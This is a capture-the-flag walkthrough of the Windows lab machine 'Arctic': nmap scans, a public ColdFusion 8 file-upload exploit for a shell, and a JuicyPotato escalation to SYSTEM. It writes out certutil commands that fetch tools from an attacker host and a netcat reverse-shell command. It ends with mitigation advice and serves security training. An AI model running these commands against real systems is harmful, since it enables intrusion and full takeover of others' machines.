Arctic
Introduction

In this walkthrough, I explore Arctic, an easy-level Windows machine with a relatively simple exploitation path. I began by analyzing the web server’s behavior and pinpointing a vulnerable instance of Adobe ColdFusion. After some initial troubleshooting, I discovered an unauthenticated file upload vulnerability, which I used to upload a malicious script and gain a shell on the system. Once on the box, I confirmed that the user had the SeImpersonatePrivilege, allowing me to perform a JuicyPotato attack and escalate privileges to NT AUTHORITY\SYSTEM.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Web

Port 8500
The port shows to be fmtp I tried accessing it from browser, it showed me 2 directories and I clicked on one of them and them clicked on administrator directory and it opened Coldfusion 8 admin login. I searched for public exploits for this version of application and found the following one:


Executing the exploit I gained a shell:
1
python3 cold.py
Before doing this don’t forget to change IP and PORT inside of script.
Privilege Escalation

I have SeImpersonatePrivilege enabled:
Let’s perform JuicyPotato attack:
1
2
certutil -urlcache -split -f http://10.10.14.17/JuicyPotato.exe
certutil -urlcache -split -f http://10.10.14.17/nc64.exe
1
c:\tools\JuicyPotato.exe -l 53375 -p c:\windows\system32\cmd.exe -a "/c c:\tools\nc64.exe 10.10.14.17 8443 -e cmd.exe" -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
I have chosen CLSID from this repo for R2 enterprise as closest version of our target and got a shell as nt authority\system.
Mitigation
- Update and Patch Software: Ensure ColdFusion and other server-side applications are fully updated to the latest secure versions.
- Restrict File Uploads: Implement strict validation on file uploads, limit accepted file types, and store uploads in non-executable directories.
- Remove Unnecessary Privileges: Audit and remove privileges like
SeImpersonatePrivilegefrom non-administrative users to prevent token impersonation. - Web Server Hardening: Disable unnecessary services and use secure configurations to reduce the attack surface.
- Network Segmentation: Limit direct access to application servers from the internet whenever possible.
- Monitoring and Alerting: Set up alerts for unusual file uploads, privilege escalation attempts, or abnormal process activity.